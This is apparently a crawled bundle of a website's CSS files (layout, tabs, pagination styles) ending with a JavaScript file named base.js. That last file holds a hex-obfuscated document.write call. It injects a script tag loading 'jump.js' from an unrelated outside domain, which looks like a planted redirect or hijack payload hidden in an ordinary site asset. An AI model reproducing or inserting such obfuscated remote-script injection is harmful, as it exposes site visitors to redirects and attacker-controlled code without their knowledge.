.teashow_top{  margin:0 auto; /*position:absolute;text-align:center; padding:20px; top:5%; transform:translateX(-50%); left:50%; */ width:100%;}
.teashow_top .teashow_top_pic{ width:50%; height: auto; overflow:hidden;background:rgba(255,255,255,0.5); padding:20px; vertical-align:top; margin:0 auto; display:table; float:inherit; }
.teashow_top .teashow_top_pic img{ border:5px solid #fff;box-shadow:5px 5px 10px rgba(0,0,0,0.5); width:100%; height: auto;}
.teashow_top .teashow_top_txt{ width:100%; display:block; height: auto; overflow:hidden;background:linear-gradient(-135deg, transparent 50px, rgba(0,0,0,0.5) 0); padding:65px 0 20px 20px;vertical-align:top;margin:20px 0 0 0; position:relative; }
}


.home_tabs_t{ position:relative; overflow:hidden; margin:0 auto; display: block; width:96%; height:100%; border-bottom:0px solid #ddd; }
.home_tabs_t .am-nav-tabs{ border:none; border-bottom:1px solid #ddd; background:none; height:50px;overflow:hidden; width:100%;  vertical-align:top; padding:0 0 0 38%;}
.home_tabs_t .am-nav-tabs li{ margin:0; padding:0 !important; height:50px;}
.home_tabs_t .am-nav-tabs li a{ font-size:16px; color:#333;  padding:0 30px;border:0px solid #ddd;border:1px solid #eee; border-bottom:1px solid #ddd; line-height:50px; background:#eee; }
.home_tabs_t .am-nav-tabs li a:hover{ border:1px solid #004795;border-bottom:none; background:#004795 !important; color:#fff !important;}
.home_tabs_t .am-nav-tabs .am-active a{ border:1px solid #004795;border-bottom:none; background:#004795 !important; color:#fff !important;}
.home_tabs_t .am-tabs-bd,.home_tabs .am-tab-panel{ border:none; overflow:hidden;}
@media screen and (max-width:1279px){
.home_tabs_t{ position:relative; overflow:hidden; margin-bottom:0px; display:block; width:100%; margin-top:10px;}
.home_tabs_t .am-nav-tabs{ border:none; border-bottom:0px solid #ddd; background:none; height:50px;overflow:hidden; width: auto;  vertical-align:top; padding:0; margin:0 auto; display:table;}
.home_tabs_t .am-nav-tabs li{ margin:0; padding:0 !important; height: auto;}
.home_tabs_t .am-nav-tabs li a{ font-size:16px; color:#333;  padding:0 30px;border:0px solid #ddd;border:1px solid #eee; border-bottom:1px solid #eee; line-height:50px; background:#eee; }
}

#vsb_content{font-size:16px!important;}

.title_xy{ display: block;  background: #f5f5f5; text-align:left !important;margin:0; height: 48px; line-height: 48px !important; padding: 0 20px !important; font-size: 16px; color: #333;opacity: 0.6;}
.jcxy_list{ display: block; overflow: hidden; margin: 20px auto;}
.jcxy_list li{ padding:15px 20px;}
.jcxy_item{ display: table; margin:0 auto;}
.jcxy_item p{ display: block; width: 100%; height: auto; padding: 0; overflow: hidden; margin: 0 auto ;}
.jcxy_item p img{width:100%; height: auto; padding: 0; overflow: hidden; display: table; margin: 0 auto; line-height: 15px;}
.jcxy_item:hover p img{transform: scale(1.1); -webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);}
.jcxy_list span{ display: table; margin: 0 auto; font-size: 15px; color: #fff; padding: 10px 0;}
.xy_pic img{ display:table !important; margin:30px auto 0 auto !important; width:60% !important; }

.updown{ width:100%; margin:10px auto; display:flex; align-items: center; justify-content: center; border-top:1px dashed #ddd;padding:10px 0 0 0; text-align:center;}
.updown a{ font-size:15px; color:#777; display: inline-block; width: 33%;}
.updown a:hover{ color:#f00;}

.blue_bg{ background: #154897 !important;}

.main_title02_w{ text-align:left; border-bottom:1px solid #ddd; display: block; margin:0 0 20px 0; overflow:hidden;}
.main_title02_w b{ display: inline-block; line-height:30px; padding-bottom:5px; font-size:22px; letter-spacing: 1px; font-weight:normal; color:#fff; }
.main_title02_w b i{ font-style:normal; font-size:18px; color:#f6b041; padding-right:5px; vertical-align:top;} 
.main_title02_w span{ line-height:30px;  font-size:14px;  color:#fff; }
.main_title02_w a{ line-height:30px;  font-size:14px;  color:#fff; padding:0 5px; }
.main_title02_w a:hover{ line-height:30px;  font-size:14px;  color:#f6b041 !important; padding:0 5px; }
@media screen and (max-width:1279px){
.main_title02_w{ text-align:left; border-bottom:1px solid #ddd; display: block; margin:0 0 20px 0; overflow:hidden;}
.main_title02_w a{ line-height:30px;  font-size:13px;  color:#fff; padding:0 2px; }
.main_title02_w b{ display: inline-block; line-height:30px; padding-bottom:5px; font-size:20px; font-weight:normal; color:#fff; }
.main_title02_w span{ display:none;}
}

.xy_main{ display: flex; align-items: flex-start; justify-content: space-between;}
.xy_main_left{ display:block; width:17%;vertical-align:top;background: #fff;  padding: 10px;}
.xy_main_right{ display:block; width:81%; padding:0 20px;  vertical-align:top; margin:0; overflow:hidden;}
.xy_kind{ width:100%; height:auto; padding:0; margin:0 0 20px 0; border:none !important;}
.xy_kind>li{ border:none; background:none !important; margin:0; border-bottom:1px solid #eee;}
.xy_kind li a{ padding:0 20px; line-height:48px; color:#333; font-size:13px !important;}
.xy_kind li:hover a{ background:#154897 !important;}
.xy_kind li:hover span{ color:#fff;}
.xy_kind .active a{background:#154897 !important;}
.xy_kind .active span{color:#fff;}
.xy_kind .active i{  background:url(../images/jt01.png) 0 -7px no-repeat; }
.xy_kind li i{ width:4px; height:7px; background:url(../images/jt01.png) 0 0 no-repeat; display:block; vertical-align:middle; margin:22px -10px 0 0;}
.xy_kind li:hover i{  background:url(../images/jt01.png) 0 -7px no-repeat; }
.xy_kind .kind_title{ height:70px; background:#154897; text-align:center; vertical-align:middle; line-height:70px !important; border:none; }
.neileft_title{ background:none!important; padding:10px 0; border:none !important; border-bottom:1px solid #ddd !important; margin:0 0 10px 0 !important; }
.neileft_title b{ border-left: 2px solid #154897; display: inline-block; font-weight:normal; font-size:18px; color:#154897; line-height:24px; margin:0 ; padding:0 0 0 10px; font-weight:bold;}
@media screen and (max-width:1279px){
.xy_main{ display: block;}
.xy_main_left{ display: block; width:100%;vertical-align:top; padding: 10px 0 0 0; margin: 0 0 20px 0;}
.xy_main_right{ display: block; width:100%; padding:0; vertical-align:top; margin:0;}
.neileft_title{ display:none !important;}
.xy_kind{ width:100%; height:auto; background:#fff; padding:0; margin:0 0 10px 0;  border:none !important; }
.xy_kind li{ width:48% !important; text-align: center;  display:inline-block; margin:0 auto !important; padding:5px 10px !important;}
}

.xy_show_top{ display: flex; align-items: flex-start; justify-content: space-between; padding: 20px 0 0 0;}
.xy_show_top_pic{ width: 18%; overflow: hidden; display: block; vertical-align: top;}
.xy_show_top_pic img{ width: 100%;}
.xy_show_top_title{ width: 63%;vertical-align: top;}
.xy_show_top_title b{ font-size: 28px; font-weight: 550; padding: 0 0 15px 0;color: #fff; display: block;}
.xy_show_top_title span{ line-height: 30px; font-size: 15px; color: #fff; display: block;}
.xy_show_top_title span:before{ content: "-";  padding: 0 10px 0 0;}
.xy_show_top_ewm{width: 120px; overflow: hidden; display: block; vertical-align: top;}
.xy_show_top_ewm img{ width: 100%;}
.xy_show_top_ewm span{ display: table; margin:0 auto; font-size: 14px; letter-spacing: 1px; color: #fff; padding: 10px 0 0 0;text-align:center;}

.xy_show_main{ display: block; overflow: hidden; margin: 20px 0; border-top: 1px dashed #fff;padding: 20px 0;}
.xy_show_main b{ font-size: 20px; font-weight: 500; display: block; padding:20px 0 0 0; color: #fff;}
.xy_show_main b:before{ content: "·"; font-weight: bolder; padding: 0 10px 0 0;}
.xy_show_main p{ font-size: 15px; line-height: 30px; display: block; color: #fff; text-align: justify; letter-spacing: 1px ;text-indent: 2em;}
@media screen and (max-width:1279px){
.xy_show_top{ display: block; align-items: flex-start; justify-content: space-between; padding: 20px 0;}
.xy_show_top_pic{ width: 70%; overflow: hidden; display: table; margin: 0 auto; vertical-align: top;}
.xy_show_top_title{ width:100%;vertical-align: top; padding: 20px 0;}
.xy_show_top_title b{ font-size: 28px; font-weight: 550; padding: 0 0 15px 0;color: #fff; display: table; margin: 0 auto;}
.xy_show_top_ewm{width: 50%; overflow: hidden; display: table; margin: 0 auto; vertical-align: top;}
.xy_show_main{ display: block; overflow: hidden; margin: 20px 0; padding: 0 20px; border-top: 1px dashed #fff;}
}


.white_txt{ color: #fff !important;}

--- FILE ---
content_type: text/css
request_url: http://www.zyzkb.com/list.vsb.css
body_size: 341
content:
.p_pages{
    margin: 0 auto;
    display: table;
    position: relative;
    text-align: center;
    padding-left: 0;
    list-style: none;
    color: #999;
    text-align: left;}
.p_pages>span {
    display: inline-block;}
.p_no a,.p_fun{
    position: relative;
    display: block;
    padding: .5em 1em;
    text-decoration: none;
    line-height: 1.2;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
    margin-bottom: 5px;
    margin-right: 5px;}

.p_no_d{
    position: relative;
    display: block;
    padding: .5em 1em;
    text-decoration: none;
    line-height: 1.2;
    background-color: #fff;
    background: #004795;
    border: 1px solid #004795;
    border-radius: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    color:#fff;}
.p_fun_d{
    position: relative;
    display: block;
    padding: .5em 1em;
    text-decoration: none;
    line-height: 1.2;
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    color:#666;}


--- FILE ---
content_type: application/javascript
request_url: http://www.zyzkb.com/@public/base.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x32\x35\x33\x39\x32\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');